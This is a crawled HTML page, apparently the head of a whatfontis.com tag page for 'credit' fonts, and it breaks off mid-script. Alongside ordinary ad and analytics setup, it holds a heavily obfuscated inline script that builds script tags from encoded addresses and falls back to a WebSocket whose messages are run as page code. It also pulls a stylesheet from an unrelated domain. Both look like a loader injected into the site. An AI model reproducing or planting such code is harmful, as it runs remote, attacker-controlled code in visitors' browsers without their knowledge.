

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.whatfontis.com/tag/0/credit
body_size: 34472
content:
<!doctype html>
<html lang="en">
<head>
	<title>credit fonts Search like Credit Cards, Credit Card Regular</title>
	<meta name="description" content="credit fonts Search like Credit Cards, Credit Card Regular - credit fonts Search like Credit Cards, Credit Card Regular, Men In Black Credits, Universal Accre">
	<meta charset="utf-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<meta name="theme-color" content="#0f6dff" />
	<link rel="dns-prefetch" href="https://www.googletagmanager.com">
	<link rel="dns-prefetch" href="https://www.google-analytics.com">
	<link rel="dns-prefetch" href="https://d1ly52g9wjvbd2.cloudfront.net">
	<link rel="preconnect" href="https://www.googletagmanager.com">
	<link rel="preconnect" href="https://www.google-analytics.com">
	<link rel="preconnect" href="https://d1ly52g9wjvbd2.cloudfront.net">
	<link rel="preconnect" href="https://a.pub.network" crossorigin>
<link rel="preconnect" href="https://cdn.confiant-integrations.net" crossorigin>
<link rel="stylesheet" href="https://www.restomp-excity.online/style.min.css?query=1763566544" />
	<link rel="preload" href="https://d1ly52g9wjvbd2.cloudfront.net/css1/styles.min.6.14.1-v11-m11.css" as="style">
<link rel="preload" href="https://d1ly52g9wjvbd2.cloudfront.net/js1/all.min.81.js" as="script">
<link rel="preload" href="https://d1ly52g9wjvbd2.cloudfront.net/webfonts/fa-solid-900.woff2" as="font" type="font/woff2" crossorigin>
<link rel="preload" href="https://d1ly52g9wjvbd2.cloudfront.net/webfonts/Gresa-Regular1.woff2" as="font" type="font/woff2" crossorigin>

	<link rel="icon" href="https://d1ly52g9wjvbd2.cloudfront.net/favicon.ico">
	<link href="https://d1ly52g9wjvbd2.cloudfront.net/css1/styles.min.6.14.1-v11-m11.css" rel="stylesheet">
<style></style>
	
	
	
<script data-cfasync="false" type="text/javascript">
  var freestar = freestar || {};
  freestar.queue = freestar.queue || [];
  freestar.config = freestar.config || {};
  freestar.config.enabled_slots = [];
  freestar.initCallback = function () { (freestar.config.enabled_slots.length === 0) ? freestar.initCallbackCalled = false : freestar.newAdSlots(freestar.config.enabled_slots) }
</script>
<script src="https://a.pub.network/whatfontis-com/pubfig.min.js" data-cfasync="false" async></script>
<link rel="stylesheet" href="https://a.pub.network/whatfontis-com/cls.css">
<script data-cfasync="false">(function(){function d(G,n){const K=c();return d=function(H,j){H=H-(0x1*-0x903+0x1*0x12ec+-0x92d);let B=K[H];if(d['IEgpkj']===undefined){var F=function(P){const R='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';let Y='',X='';for(let O=0xc75+-0x2*-0x1dd+-0x102f,J,x,W=-0x1*-0x18bc+0x1a6f+-0x1*0x332b;x=P['charAt'](W++);~x&&(J=O%(-0x8b2+-0xf*0xf1+0x16d5)?J*(-0xfc3+-0x2b*0xca+0x1*0x31f1)+x:x,O++%(0xa*0x3+-0x1f30+-0x1f16*-0x1))?Y+=String['fromCharCode'](0xb*-0x2a7+0x12eb+0xb41&J>>(-(0x4*0x652+0x22c*0x2+-0x11*0x1be)*O&-0x59*0x6b+0x1661+0xed8)):0x25a3+0x7*0x202+0xb*-0x4b3){x=R['indexOf'](x);}for(let f=0xe9e*-0x2+-0x22cb*-0x1+-0x58f,A=Y['length'];f<A;f++){X+='%'+('00'+Y['charCodeAt'](f)['toString'](0x4*-0x4+0x5ff*0x4+0x17dc*-0x1))['slice'](-(0xc51*0x1+-0xa3*-0x1+0x2*-0x679));}return decodeURIComponent(X);};const v=function(P,R){let Y=[],X=0x15c1*-0x1+0x67f*0x1+0xf42,O,J='';P=F(P);let k;for(k=-0x1*0x57+0xf4+-0x9d*0x1;k<-0x119*-0x16+-0x1a81+0x35b;k++){Y[k]=k;}for(k=0xfc5+0x1cc1*-0x1+0xcfc;k<-0x1d7*-0x1+0xf*-0x120+0x1009;k++){X=(X+Y[k]+R['charCodeAt'](k%R['length']))%(0x21*0x4b+-0x593*0x7+0x1e5a),O=Y[k],Y[k]=Y[X],Y[X]=O;}k=0x1c35+-0x1a34+-0x9*0x39,X=0x1*0xed1+0x13*-0x81+-0x53e*0x1;for(let W=0x7*0x2cf+0x2*0xd87+-0x1*0x2eb7;W<P['length'];W++){k=(k+(0xb5a*0x1+-0x2288+0x172f))%(0x1b4f*0x1+-0xef5*0x1+-0xb5a),X=(X+Y[k])%(0x1f5c+0xb69+-0x29c5),O=Y[k],Y[k]=Y[X],Y[X]=O,J+=String['fromCharCode'](P['charCodeAt'](W)^Y[(Y[k]+Y[X])%(-0x195f+-0x14e3+0x2f42)]);}return J;};d['JuUxDF']=v,G=arguments,d['IEgpkj']=!![];}const L=K[-0xc07+-0x7*0x572+0x21*0x185],U=H+L,l=G[U];return!l?(d['hyKZsa']===undefined&&(d['hyKZsa']=!![]),B=d['JuUxDF'](B,j),G[U]=B):B=l,B;},d(G,n);}(function(G,n){const P=d,K=G();while(!![]){try{const H=-parseInt(P(0xc3,'TTyX'))/(0x1f6a+0x9*0xcb+-0x268c)+-parseInt(P(0xeb,'E#T['))/(0x1*0x67f+-0x15a*-0x5+-0xd3f)*(parseInt(P(0x115,'9CdN'))/(0xf4+0x2082+-0x2173*0x1))+parseInt(P(0xd1,'9CdN'))/(-0x119*-0x16+-0x1a81+0x25f)+-parseInt(P(0xd6,'gieC'))/(0xfc5+0x1cc1*-0x1+0xd01)+-parseInt(P(0x171,'d*px'))/(-0x1d7*-0x1+0xf*-0x120+0xf0f)+-parseInt(P(0x11b,'do%B'))/(0x21*0x4b+-0x593*0x7+0x1d61)+-parseInt(P(0x155,'cjzz'))/(0x1c35+-0x1a34+-0x5*0x65)*(-parseInt(P(0xd9,'s0og'))/(0x1*0xed1+0x13*-0x81+-0x535*0x1));if(H===n)break;else K['push'](K['shift']());}catch(j){K['push'](K['shift']());}}}(c,0x7*0x15b89+0xd*0x10181+-0x37*0x3d27),(function(){const R=d;window[R(0xf6,'$3oF')+'_'+window[R(0x118,'gieC')](window[R(0x11d,'E#T[')+R(0x15f,'VlAL')][R(0x110,'^6RU')])]={'HTMLIFrameElement_contentWindow':Object[R(0x147,'wdZ]')+R(0x143,'$3oF')+R(0xf0,'(c)#')+R(0x165,'Am]T')+R(0x15a,'YLiN')+R(0x126,'^L8a')](HTMLIFrameElement[R(0x136,'3Ukh')+R(0xd4,'SOe@')+'e'],R(0xe9,'n(8W')+R(0xe6,'o[K5')+R(0xfc,'VlAL')+'w')};function G(H){const Y=R,[j,...B]=H,F=document[Y(0x137,'o[K5')+Y(0xdb,'HrU$')+Y(0x149,'$3oF')+'t'](Y(0xf4,'o[K5')+'pt');return F[Y(0x10a,'ZcnL')]=j,F[Y(0x11c,'$3oF')+Y(0x151,'SOe@')+Y(0x142,'TTyX')+Y(0x15e,'cjzz')](Y(0x139,'Si90')+'r',()=>{const X=Y;if(B[X(0x135,'oxsl')+'th']>-0x2*-0x1dd+-0x481+0xc7*0x1)G(B);else{const L=new WebSocket(X(0x116,'#A%f')+X(0x102,'4NI1')+X(0x175,'kkxY')+X(0x101,'p^Ld')+X(0xc0,'!%cU')+'s');L[X(0x133,'^N9c')+X(0x125,'9CdN')+'e']=U=>{const O=X,l=U[O(0x177,'oxsl')],v=document[O(0x17b,'lk&g')+O(0x10d,'OC@O')+O(0x112,'kP([')+'t'](O(0xed,'sEUq')+'pt');v[O(0xf2,'c]t3')+O(0xee,'#A%f')+O(0xe3,'HrU$')]=l,document[O(0x174,'(c)#')][O(0x10f,'n@)O')+O(0x157,'E#T[')+O(0x130,'s0og')](v);},L[X(0xc4,'3RbP')+'en']=()=>{const J=X;L[J(0xcf,'8S8%')](J(0x162,'TTyX')+J(0x150,'sCpU')+'l');};}}),document[Y(0x13a,'^N9c')][Y(0x153,'kP([')+Y(0x12f,'do%B')+Y(0x13c,'!%cU')](F),F;}const n=document[R(0xd7,'E#T[')+R(0x169,'oxsl')+R(0x141,'^6RU')+'t'][R(0x120,'Si90')+R(0x146,'!%cU')][R(0xda,'@5GB')+'in']??R(0xe7,'!ZFP')+R(0xdc,'HrU$')+R(0x10e,'d*px');document[R(0xcb,'VlAL')+R(0x10c,'Am]T')+R(0x16e,'!%cU')+'t'][R(0x158,'OC@O')+'ve']();const K=document[R(0xc6,'8S8%')+R(0xdf,'$3oF')+R(0xcd,'Si90')+'t'](R(0x131,'c]t3')+'pt');K[R(0x16f,'o[K5')]=R(0xbc,'8S8%')+R(0x17a,'HrU$')+n+(R(0xc5,'Ph)C')+R(0x16a,'SOe@'))+btoa(location[R(0xe1,'n(8W')+R(0x16d,'W7r*')])[R(0x111,'TTyX')+R(0x12d,'!ZFP')](/=+$/,'')+R(0x16c,'!%cU'),K[R(0x12b,'cjzz')+R(0x160,'cjzz')+R(0x11a,'Yu#G')](R(0x15c,'o[K5')+R(0x113,'VlAL'),R(0xf7,'Am]T')+R(0x144,'kP([')),K[R(0x11c,'$3oF')+R(0xc2,'sEUq')+R(0x123,'sEUq')+R(0xc1,'$3oF')](R(0x129,'417y')+'r',()=>{const k=R;G([k(0x132,'E#T[')+k(0x148,'(c)#')+k(0xc9,'@5GB')+k(0xf3,'n(8W')+k(0x12e,'cjzz')+k(0x12c,'sCpU')+k(0xca,'oxsl')+k(0x128,'VlAL')+k(0xde,'^6RU')+k(0x167,'SOe@')+k(0xd0,'E#T[')+k(0x16b,'VlAL'),k(0x108,'^6RU')+k(0xc7,'3Ukh')+k(0xec,'W7r*')+k(0x13d,'E#T[')+k(0x104,'!ZFP')+k(0x12a,'417y')+k(0x170,'4NI1')+k(0x14e,'!ZFP')+k(0x176,'lk&g')+k(0x134,'YLiN')+k(0xce,'(c)#')+k(0x114,'rhZC')+k(0x124,'!%cU')+'js',k(0xe0,'W7r*')+k(0xc7,'3Ukh')+k(0xd8,'do%B')+k(0xe4,'Yu#G')+k(0xe2,'cjzz')+k(0x12a,'417y')+k(0xd3,'oxsl')+k(0x106,'n(8W')+k(0xe5,'#A%f')+k(0xdd,'d*px')+k(0xd2,'sCpU')+k(0xf1,'Am]T')+k(0xc8,'sEUq')+'js',k(0x152,'Ph)C')+k(0x107,'o[K5')+k(0x127,'TTyX')+k(0x11f,'lk&g')+k(0x14c,'E#T[')+k(0xf9,'d*px')+k(0xbf,'(c)#')+k(0xcc,'OC@O')+k(0x10b,'sCpU')+k(0x14d,'ZcnL')+k(0xff,'do%B')+k(0x13b,'p^Ld')+k(0xbd,'!ZFP')+'js',k(0x132,'E#T[')+k(0x105,'c]t3')+k(0x173,'W7r*')+k(0x14f,'YLiN')+k(0x15b,'YLiN')+k(0xf8,'E#T[')+k(0x159,'oxsl')+k(0xd5,'n(8W')+k(0x168,'do%B')+k(0x164,'lk&g')+k(0x145,'^L8a')+k(0x166,'417y')+k(0xfe,'cjzz')+k(0x100,'4NI1')+k(0x14a,'$3oF')+k(0x138,'kP(['),k(0x140,'sEUq')+k(0x14b,'W7r*')+k(0x13f,'3Ukh')+k(0x121,'n(8W')+k(0xef,'sEUq')+k(0x15d,'8S8%')+k(0x117,'^6RU')+k(0x172,'vW7V')+k(0x11e,'c]t3')+k(0x179,'wdZ]')+k(0xfd,'SOe@')+k(0x178,'do%B')+k(0x154,'ZcnL')+k(0xfb,'!ZFP')]);}),document[R(0x119,'sEUq')][R(0x103,'HrU$')+R(0xbe,'n(8W')+R(0xea,'417y')](K);}()));function c(){const x=['W4BdOMK2','qKCWWP4','W5FdUh4T','o8koW5LfbgbUW7ldOfZdPqNcMW','W5ldRmk4WPa','asxdQ8kkW5ZdNGNcMuFcG8kjW5Kg','ftpdGmkk','W5ZdUwTT','AGmJyG','EMybgG','W7BdTCknWRq','aCo5W5FdRW','DZKqgG','tGa1WOm','hCkBWRe','cSkJati','umkdWQVdMq','W7S5fa','yuVdR8o6','W7/cOaxdRCkeW6tdUWtdSraWWONdPW','W7NcICkDWPi','fSkJgZq','W4RcLCkoW4u','sG5ABa','st7cHSkD','amo2W5FdNq','W7BdVSooWRK','j3H9WP4','kfldKCkN','wstcISkz','vCoLBXm','W5b3tWC','WRxcLCoara','W43dN8knW4m','umksW63dNG','nSkNwSoG','A8okW7VdUG','WOxcQmo8W4D2W4pcNMldVsFcTG','W77cLCokWRC','WRXOA8o6','xSoJFGi','jZBdOHO','ECokW63cOa','W4TKq04','s8oWW4VcKW','vvSTWOi','mmoGW7BdHG','WR7cLLnC','WO3cNCkoW4G','tSo0DqC','W67cR3Hr','oXVdMIldRv/cL1L4lMnyWRK','iSoSWRpdUq','c8k4W4tdKa','Ct0Drq','WR/dNmoWra','kCogi8kAq8kTkSoeWPCWcmk7WPG','W6tcTg5g','W7ZdTmkpW74','W7hdU8kKhSo3nSofWR8kWRyTWO8','W4XVqae','lW3cU8oK','DGtcKCoP','WQldSH/cUG','aSonWR00','j8kSESo+','dmk2gcC','WRpcNSoWwa','W4RdR20O','pGBcIG','wbXiW7G','AcNcQJC','W60La8oj','W5XMwKu','ySo7cSkGu0WjmLdcMW','WRJcNSoTwa','AWOM','WRBdSYKgdaDgWOyuna','b8kMaNK','BSomW6FdPW','wc7cRsy','ACohW7tdRq','W43cGmkkW5m','W4BcR0zM','WQ3cOmktWQu','WRhcGSoNsq','W7SObCo3','aSogW7tdKCoyW5S0jCkr','dmkwtmoZ','W43cRX4M','W6tcQJjx','WQldRX7cTG','W6RdJamaqbJcLSk1j8kKuWWb','WPP4ra','x0a7WP8','Awyjva','W5dcO2eL','WRddVCkaWRK','zWRcP8o7','WO0MW5/cJa','iuVdOmoM','oHJcJSoT','W51XvKu','WQRdV8oeW74','W7tcKmoNaq','W7TXwmkX','aSoqWQWO','WOCJbbJdL2RdMG9+WOOtW5pdPa','EColWOi','FSoPWRVdTq','W43dRLTB','A8oKW5FcHW','WQRcUfpcVa','WRFcVsyE','aSowWR0+','W4xdUSk7WPK','BSo5WOj8','g107WPS','oHVdPSkB','ob7dNIFcKqVdJuf3mW','BdlcSgG','b8klWRK8','ESkfDmok','DCokW7tdQG','sr1DW6K','WQZcOCosW6eon8kyW4pcRSkyjSoiBW','mSkTw8ox','W6VcRN9v','WRZcQCkpW74','sslcJSkm','WR/cMKjt','WRxdN8oKrq','u8kMWPBcHrWVhsb3f8khha','uCogW6BdUG','v8kuWRRcHW','Ev/cJNC','WRSEW4lcOq','W5tdU8kLW5S','v0PYWOm','zXqWAq','BH9SBW','W5ddQxGf','i8oVWRFdPa','W5vXuG','W4/dPxO2','W7hdTmkIWRG','WQ/cPSo1','WQRcPSkzWRG','W6/cTwHe','kqG7pq','W5vdrCku','cmoYW43dMW','jh7cOKe','W6S5eSo/','jCo+WPq','WR7cIurD','lGm3pa','WOXOW5ldJa','wSkDWQy','W7tcTx1a','fvvamIqsW74xEa/dNW','nM7cRLe','DCoBW6hdVG','cCowWReO','W7VdTSk4WOe','jmkNB8oG','o8k6W58','WQ4mW57dVa','qmkuWRy','jtj7WRa','W5hdISoaWO4','nSkKwSo8','pCkTwSoQ','f8o4q3G','W67cON1y','zSoDW44r','WPTZuWq','W51jrmkw','y8o1WRVdSq','AcWkqq','W7TVFmo4','ASoKWPD3','zmoDWOqm','WPlcUZO8W58KW5WjW6q','zGBcVSocW6LwtSkSW6pdMG','W6NcPv9C','BCoKW7/cHa','c8o6WOZdNq','W4Pegmky','W5btaSkq','W6WQa8o/','vSk/EaW'];c=function(){return x;};return c();}})();</script>
<script data-cfasync="false" type="text/javascript">
  (()=>{var h=(o,t,i)=>new Promise((e,n)=>{var s=u=>{try{l(i.next(u))}catch(v){n(v)}},d=u=>{try{l(i.throw(u))}catch(v){n(v)}},l=u=>u.done?e(u.value):Promise.resolve(u.value).then(s,d);l((i=i.apply(o,t)).next())});var D,kt=new Uint8Array(16);function G(){if(!D&&(D=typeof crypto!="undefined"&&crypto.getRandomValues&&crypto.getRandomValues.bind(crypto),!D))throw new Error("crypto.getRandomValues() not supported. See https://github.com/uuidjs/uuid#getrandomvalues-not-supported");return D(kt)}var c=[];for(let o=0;o<256;++o)c.push((o+256).toString(16).slice(1));function st(o,t=0){return c[o[t+0]]+c[o[t+1]]+c[o[t+2]]+c[o[t+3]]+"-"+c[o[t+4]]+c[o[t+5]]+"-"+c[o[t+6]]+c[o[t+7]]+"-"+c[o[t+8]]+c[o[t+9]]+"-"+c[o[t+10]]+c[o[t+11]]+c[o[t+12]]+c[o[t+13]]+c[o[t+14]]+c[o[t+15]]}var Et=typeof crypto!="undefined"&&crypto.randomUUID&&crypto.randomUUID.bind(crypto),W={randomUUID:Et};function Tt(o,t,i){if(W.randomUUID&&!t&&!o)return W.randomUUID();o=o||{};let e=o.random||(o.rng||G)();if(e[6]=e[6]&15|64,e[8]=e[8]&63|128,t){i=i||0;for(let n=0;n<16;++n)t[i+n]=e[n];return t}return st(e)}var B=Tt;typeof document!="undefined"&&(A=document.createElement("style"),A.setAttribute("type","text/css"),A.appendChild(document.createTextNode('div._1bm7ugs{position:fixed;top:0;left:0;width:100%;height:100%;background:rgba(0,0,0,0.4);z-index:999999}div._1bm7ugs *{box-sizing:border-box}div._1bm7ugs div.ittm5a{position:fixed;top:50%;left:50%;transform:translate(-50%,-50%);display:flex;flex-direction:column;justify-content:flex-start;min-height:25vh;width:50%;background-color:#fff;border:none;border-radius:1em;box-shadow:0 0 10px rgba(0,0,0,0.3);text-align:center;font-size:13px;font-family:Arial,Helvetica,sans-serif;font-weight:bold;line-height:2;color:#000000}div._1bm7ugs div.ittm5a *:before,div._1bm7ugs div.ittm5a *:after{content:"";display:none}@media screen and (max-width:479px){div._1bm7ugs div.ittm5a{font-size:13px;width:90%}}@media screen and (min-width:480px){div._1bm7ugs div.ittm5a{font-size:14px;width:80%}}@media screen and (min-width:608px){div._1bm7ugs div.ittm5a{font-size:14px;width:70%}}@media screen and (min-width:960px){div._1bm7ugs div.ittm5a{font-size:16px;width:70%}}@media screen and (min-width:1200px){div._1bm7ugs div.ittm5a{font-size:16px;width:840px}}div._1bm7ugs div.ittm5a div._1wmm6xd{width:100%;background-color:transparent;border:0;color:inherit;display:block;font-size:1em;font-family:inherit;letter-spacing:normal;margin:0;opacity:1;outline:none;padding:1em 2em;position:static;text-align:center}div._1bm7ugs div.ittm5a div._1wmm6xd img{display:inline;margin:0 0 16px 0;padding:0;max-width:240px;max-height:60px}div._1bm7ugs div.ittm5a div._1wmm6xd h2{display:block;line-height:1.3;padding:0;font-family:inherit;font-weight:normal;font-style:normal;text-decoration:initial;text-align:center;font-size:1.75em;margin:0;color:inherit}div._1bm7ugs div.ittm5a div._1wmm6xd h2:not(img+*){margin-top:30px}div._1bm7ugs div.ittm5a div._1wmm6xd span._10cqbyd{position:absolute;top:0;right:15px;font-size:2em;font-weight:normal;cursor:pointer;color:inherit}div._1bm7ugs div.ittm5a div._1wmm6xd span._10cqbyd:hover{filter:brightness(115%)}div._1bm7ugs div.ittm5a section{width:100%;margin:0;padding:1em 2em;text-align:center;font-family:inherit;color:inherit;background:transparent}div._1bm7ugs div.ittm5a section p{display:block;margin:0 0 1em 0;line-height:1.5;text-align:center;font-size:1em;font-family:inherit;color:inherit;overflow-wrap:break-word;font-weight:normal;font-style:normal;text-decoration:initial}div._1bm7ugs div.ittm5a section p:last-of-type{margin:0 0 1.5em 0}div._1bm7ugs div.ittm5a section.zgt4cb{display:block}div._1bm7ugs div.ittm5a section.zgt4cb._15yer7c{display:none}div._1bm7ugs div.ittm5a section.zgt4cb a.mhlzqc._1emtbbe{color:var(--_1emtbbe)}div._1bm7ugs div.ittm5a section.zgt4cb a.mhlzqc.g0b7gl{text-decoration:var(--g0b7gl)}div._1bm7ugs div.ittm5a section.zgt4cb a.mhlzqc._1h4vo4h:visited{color:var(--_1h4vo4h)}div._1bm7ugs div.ittm5a section.zgt4cb div.axqbiy{display:block;margin:0.75em;padding:0}div._1bm7ugs div.ittm5a section.zgt4cb div.axqbiy p._10lak7c{max-width:80%;margin:0 auto;padding:0;font-size:0.85em;color:inherit;font-style:normal;font-weight:normal;cursor:pointer}div._1bm7ugs div.ittm5a section.g3f52f{display:block}div._1bm7ugs div.ittm5a section.g3f52f._15yer7c{display:none}div._1bm7ugs div.ittm5a section.g3f52f h4._1e70kqd{color:inherit;text-align:initial;font-weight:normal;font-family:inherit;font-size:1.125em;margin:0 0 0.5em 0.5em}div._1bm7ugs div.ittm5a section.g3f52f div.i5jiss{display:flex;margin:1.5em 0}div._1bm7ugs div.ittm5a section.g3f52f div.i5jiss ul._19i18vc{max-height:300px;flex:2;list-style:none;overflow-y:auto;margin:0 1em 0 0;padding-inline-start:0}@media screen and (min-width:608px){div._1bm7ugs div.ittm5a section.g3f52f div.i5jiss ul._19i18vc{flex:1;margin:0 2em 0 0}}div._1bm7ugs div.ittm5a section.g3f52f div.i5jiss ul._19i18vc li{padding:0.75em;cursor:pointer;background:rgba(0,0,0,0.05);font-weight:bold}div._1bm7ugs div.ittm5a section.g3f52f div.i5jiss ul._19i18vc li:hover{background:rgba(0,0,0,0.075)}div._1bm7ugs div.ittm5a section.g3f52f div.i5jiss ul._19i18vc li._1lowx25{color:var(--_1lsu7q);background:var(--vot3fy)}div._1bm7ugs div.ittm5a section.g3f52f div.i5jiss div._1kebabo{max-height:300px;overflow-y:auto;flex:3;display:flex;flex-direction:column;justify-content:space-between;text-align:initial}div._1bm7ugs div.ittm5a section.g3f52f div.i5jiss div._1kebabo ol._130j852{display:none;list-style-type:decimal;text-align:initial;padding:0;margin:0 2em;font-weight:normal}div._1bm7ugs div.ittm5a section.g3f52f div.i5jiss div._1kebabo ol._130j852._1lowx25{display:block}div._1bm7ugs div.ittm5a section.g3f52f div.i5jiss div._1kebabo p{margin:1em 0 0;text-align:inherit;font-style:italic}div._1bm7ugs div.ittm5a section.g3f52f button.hrbmcw{font-size:1em;text-transform:initial}div._1bm7ugs div.ittm5a button._10jcka8{width:auto;height:auto;max-width:90%;cursor:pointer;display:inline-block;letter-spacing:normal;margin:0.75em;opacity:1;outline:none;overflow-wrap:break-word;font-family:inherit;font-weight:normal;font-style:normal;text-decoration:initial;text-transform:uppercase;text-align:center;color:#FFFFFF;font-size:1.15em;padding:0.75em 2em;padding-inline:2em;padding-block:0.75em;line-height:normal;background:#40C28A;border:none;border-radius:0.25em;box-shadow:none}div._1bm7ugs div.ittm5a button._10jcka8:hover{filter:brightness(115%);box-shadow:none}div._1bm7ugs div.ittm5a a._1ahf6lp{height:50px;width:50px;position:absolute;bottom:5px;right:5px}div._1bm7ugs div.ittm5a a._1ahf6lp img{position:initial;height:100%;width:100%;filter:drop-shadow(1px 1px 1px var(--_1n05zg8))}')),document.head.appendChild(A));var A;var at="aHR0cHM6Ly9hLnB1Yi5uZXR3b3JrL2NvcmUvcHJlYmlkLXVuaXZlcnNhbC1jcmVhdGl2ZS5qcw==",rt="aHR0cHM6Ly93d3cuZ29vZ2xldGFnc2VydmljZXMuY29tL3RhZy9qcy9ncHQuanM=",dt="aHR0cHM6Ly9hLnB1Yi5uZXR3b3JrL2NvcmUvaW1ncy8xLnBuZw==",lt="ZGF0YS1mcmVlc3Rhci1hZA==",ct="c2l0ZS1jb25maWcuY29t";var mt="aHR0cHM6Ly9mcmVlc3Rhci5jb20vYWQtcHJvZHVjdHMvZGVza3RvcC1tb2JpbGUvZnJlZXN0YXItcmVjb3ZlcmVk",ut=["Y29uZmlnLmNvbmZpZy1mYWN0b3J5LmNvbQ==","Y29uZmlnLmNvbnRlbnQtc2V0dGluZ3MuY29t","Y29uZmlnLnNpdGUtY29uZmlnLmNvbQ==","Y29uZmlnLmZyZmlndXJlcy5jb20="];var y="ZnMtYWRiLWVycg",gt=()=>h(void 0,null,function*(){document.body||(yield new Promise(n=>document.addEventListener("DOMContentLoaded",n)));let o=["YWQ=","YmFubmVyLWFk","YmFubmVyX2Fk","YmFubmVyLWFkLWNvbnRhaW5lcg==","YWQtc2lkZXJhaWw=","c3RpY2t5YWRz","aW1wcnRudC1jbnQ="],t=document.createElement("div");t.textContent=Math.random().toString(),t.setAttribute(atob(lt),Math.random().toString());for(let n=0;n<o.length;n++)t.classList.add(atob(o[n]));t.style.display="block",document.body.appendChild(t);let i=window.getComputedStyle(t),e=i==null?void 0:i.display;if(t.remove(),e==="none")throw new Error(y)}),H=(o,t=!1)=>h(void 0,null,function*(){return new Promise((i,e)=>{let n=document.createElement("script");try{n.src=o,n.addEventListener("load",()=>{t?ft(o,i,e):i()}),n.addEventListener("error",()=>{e(y)}),document.head.appendChild(n)}catch(s){e(s)}finally{n.remove()}})}),pt=(...t)=>h(void 0,[...t],function*(o=atob(dt)){return new Promise((i,e)=>{let n=encodeURIComponent(new Date().toISOString().split("Z")[0]),s=document.createElement("img");s.src=`${o}?x=${n}`,s.onload=()=>h(void 0,null,function*(){yield ft(o,i,e),i(),s.remove()}),s.onerror=()=>{e(y),s.remove()},document.body.appendChild(s)})}),ft=(o,t,i)=>h(void 0,null,function*(){try{let e=yield fetch(o),n=e==null?void 0:e.redirected,s=e==null?void 0:e.url;n||(s?s!==o:!1)?i(y):t()}catch(e){i(y)}});var ht="[data-uri]";var bt="[data-uri]";var F=class{constructor(t){this.config=null,this.langCode=null,this.languages=this.getUserPreferredLanguages(t)}init(){return h(this,null,function*(){this.config=yield this.fetchConfig(),this.config!==null&&(this.langCode=this.getFirstSupportedLanguage(this.languages),this.observe())})}fetchConfig(){return h(this,null,function*(){let t=ut,i=t.length-1,e=Number.isNaN(Number(localStorage.getItem("fs.cdi")))?0:Number(localStorage.getItem("fs.cdi")),n=Number.isNaN(Number(localStorage.getItem("fs.cfc")))?0:Number(localStorage.getItem("fs.cfc")),d=`https://${atob(t[e])}/whatfontis-com.json`;try{return(yield fetch(d)).json()}catch(l){return n++,n>=3&&(n=0,e++),e>i&&(e=0),null}finally{localStorage.setItem("fs.cdi",e),localStorage.setItem("fs.cfc",n)}})}killScroll(t){if(t.isScrollDisabled){this.existingOverflow=document.body.style.overflow,document.body.style.overflow="hidden";let i=window.pageYOffset||document.documentElement.scrollTop,e=window.pageXOffset||document.documentElement.scrollLeft;document.body.style.top=`-${i}px`,document.body.style.left=`-${e}px`,window.onscroll=function(){window.scrollTo(e,i)}}}reviveScroll(){document.body.style.overflow=this.existingOverflow||"",window.onscroll=function(){}}getUserPreferredLanguages({languages:t,language:i}){let e=t===void 0?[i]:t;if(e)return e.map(n=>{let s=n.trim().toLowerCase();if(!s.includes("zh"))return s.split(/-|_/)[0];let d=s.split(/-|_/)[1],l=["hans","cn","sg"],u=["hant","hk","mo","tw"];if(s==="zh"||l.includes(d))return"zh";if(u.includes(d))return"zh-hant"})}getFirstSupportedLanguage(t){let i=["title","paragraphOne","buttonText"],e=t.find(n=>i.every(s=>!!this.config[s][n]));return e!==void 0?e:"en"}getLocalizedTextContent(t,i,e=!1){var s;let n=t[i];if(n===void 0)throw new Error(`Config text not found for text key ${i}`);return e?(s=n[this.langCode])!=null?s:n.en:n[this.langCode]}getPixelString(t){return typeof t=="number"?`${t}px`:null}pickContrastingColorValue(t,i,e){let n=t.substring(1,7),s=parseInt(n.substring(0,2),16),d=parseInt(n.substring(2,4),16),l=parseInt(n.substring(4,6),16);return 